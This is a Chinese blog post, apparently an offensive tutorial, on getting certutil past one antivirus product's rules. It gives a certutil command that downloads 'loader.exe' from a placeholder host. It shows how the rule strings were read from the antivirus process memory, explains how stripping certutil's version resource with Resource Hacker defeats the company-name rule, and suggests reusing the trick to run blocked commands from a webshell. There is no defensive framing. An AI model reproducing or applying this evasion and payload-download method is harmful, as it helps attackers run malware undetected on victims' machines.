分析某杀软规则库绕过certutil免杀实践

一、Certutil在某杀软环境下利用

certutil下载文件的常见命令:

certutil -urlcache -split -f http://xxxxx/loader.exe

可想而知,在该杀软环境下是必定拦截的,下面我将分析其内存中存在规则进行绕过。

二、探究certutil免杀分析其规则库



首先打开火绒剑或者其他工具找到该杀软进程,搜索certutil.exe内存字符串。





|IN=CertUtil.exe|CN@=Microsoft Corporation|LOLBin=none|从上一步中找到类似规则字符,但我们不知道字符含义,所以我们要根据其字符去内存中寻找其代表的意思。





经过整理,对照文本中的信息,我们就知道其规则的含义是什么意思:

IN=InternalName(内部名)

CN=公司名

LOLBin=白利用拦截

三、绕过规则检测免杀certutil



规则的含义中CertUtil.exe名字我们可以随意更改,LOLBin=none可以忽略,关键点就在于Microsoft Corporation中。Microsoft Corporation存在资源文件中,那我们是不是更改或者删除相关资源文件即可绕过。

把CertUtil.exe使用Resource_Hacker打开,删除版本信息。



删除后保存为新的CertUtil.exe,在杀软环境下使用certutil下载文件的常见命令

从上图实验来看,删除了Microsoft Corporation资源,杀软的规则就对比不上,我们成功绕过其检测。

四、针对其规则的拓展及思考

在webshell情况下,我们是否可以根据其规则,来绕过该杀软去执行本来无法执行的相关敏感命令呢?针对性绕过

1 条评论

可输入 255 字

转载

转载

分享

分享